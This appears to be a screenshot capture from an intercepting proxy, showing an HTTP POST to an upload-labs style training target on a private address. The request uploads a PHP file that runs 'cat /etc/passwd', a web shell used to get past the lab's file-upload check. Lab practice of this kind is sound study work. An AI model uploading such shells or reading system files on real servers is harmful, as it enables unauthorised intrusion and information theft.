 手动劫持 自动放行 被动日志 目标: http://10.10.10.201:5082/Pass-02/index.php 127.0.0.1:44222 HTTP 请求 劫持响应: 当前请求 所有 从不 丢弃请求 提交数据
1 POST /Pass-02/index.php HTTP/1.1
2 Host ? : 10.10.10.201:5082
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.201:5082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDoHhr1axl7LNy2Bv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.201:5082/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
14 Content-Length auto : 344
15
16 ------WebKitFormBoundaryDoHhr1axl7LNy2Bv
17 Content-Disposition: form-data; name="upload_file"; filename="1p.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 echo exec("cat /etc/passwd");
22 ?>
23
24 ------WebKitFormBoundaryDoHhr1axl7LNy2Bv
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryDoHhr1axl7LNy2Bv--
29